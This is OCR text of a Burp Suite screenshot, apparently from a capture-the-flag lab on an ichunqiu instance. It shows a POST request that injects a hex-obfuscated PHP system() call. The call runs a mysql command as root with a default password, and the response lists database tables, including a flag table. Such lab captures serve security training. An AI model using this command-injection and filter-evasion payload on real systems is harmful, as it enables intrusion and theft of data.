 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE
设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r
$a=hex2bin(substr(_6d7973716c202d7520726f6f74202d7027726f6f7427202d6520277573652050
48505f434d533b53484f57205441424c45533b27
17 ,1));system($a);
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:46:32 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2423
8
9
10 Warning: Use of undefined constant
_6d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b53484
f57205441424c45533b27 - assumed
'_6d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b5348
4f57205441424c45533b27' (this will throw an Error in a future version of PHP) in
Command line code on line 1
11 Tables_in_PHP_CMS
12 F1ag_Se3Re7
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
'/var/www/html/'
搜索...
0匹配
Inspector
请求属性 404:24 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 6
完成
2,609字节 | 344 millis